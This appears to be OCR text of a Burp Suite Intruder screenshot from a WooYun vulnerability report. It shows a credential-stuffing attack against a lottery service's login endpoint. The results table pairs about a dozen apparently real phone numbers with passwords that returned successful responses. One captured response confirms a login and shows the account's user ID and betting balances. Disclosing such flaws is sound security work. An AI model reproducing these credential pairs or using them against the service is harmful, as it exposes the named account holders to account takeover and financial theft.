 Intruder attack 2
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload1 Payload2 Status Error Timeout Length Comment
5103 15914130895 xk74503346 200 631
3813 15852335087 xx198610 200 630
465 18656213707 z5821851 200 363
1743 18757556466 liunan860912 200 363
2824 15250581862 ai198797 200 363
5440 18221318448 qqppdcom 200 363
6094 18606297077 li1314521 200 363
6 18258288023 chengkang 200 362
10 13132110868 a26549828 200 362
12 13241233214 sn6331907 200 362
11 15031639524 tjl19820515 200 362
Request Response
Raw Headers Hex
Via: ZJHZ_235_69 (DLC-3.0), hb_168_241 (DLC-3.0)
Connection: close
{"cell":"15852335087","cellBingType":"1","bingtype":"","accountName":"15852335087","D3BetAcnt":"500","D3FreezeAcnt":
"0","D3PrizeAcnt":"0","D3TotalPrizeMoney":"0","SSQBetAcnt":"6000","SSQFreezeAcnt":"0","SSQPrizeAcnt":"0","SSQTotalP
rizeMoney":"0","jpushAppKey":"","jpushRegistrationID":"","userId":"76379","resCode":"100200","message":"用户登录成
功"}
? < + > Type a search term 0 matches
Paused
www.wooyun.org